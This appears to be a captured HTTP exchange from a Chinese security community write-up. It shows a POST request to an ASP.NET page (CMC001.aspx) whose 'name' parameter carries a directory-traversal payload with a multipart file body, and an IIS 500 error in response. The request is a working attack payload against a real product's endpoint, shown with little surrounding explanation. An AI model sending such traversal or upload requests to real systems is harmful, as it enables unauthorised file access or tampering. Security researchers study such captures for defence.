 美化 Raw Hex \n
1 POST / /PG/CM/CMC/CMC001/CMC001.aspx?AJAX=1&do_action=ajax_get_schema&name=
../../../../../../../../ /default.aspx&name_space=EditDetail HTTP/1.1
2 Host:
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 150
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------571993184782.439--------
10 Accept: */*
11 Origin: https:/
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https:// /PG/CM/CMC/CMC001/CMC001.aspx?reload=E6EEA4B2-4A17-423D-82
CF-E8B7C46F1A20&SN=CMC001&SM_SN=&ST_SN=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------571993184782.439--------
21 Content-Disposition: form-data; name=""
22 Content-Transfer-Encoding: binary
23
24 err!
25 ----------571993184782.439--------
26
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 24 Oct 2023 16:57:19 GMT
8 Connection: close
9 Content-Length: 6597
10
11 <html>
12 <head>
13 <title>
無法使用前置的 .. 來離開至頂端目錄的上一層目錄。
</title>
14 <style>
15 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
16 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px
}
17 b{
font-family:"Verdana";
font-weight:bold;
color:black;
margin-top:-5px
}
18 H1{
font-family:"Verdana";
font-weight:normal;
font-size:18pt;
奇安信攻防社区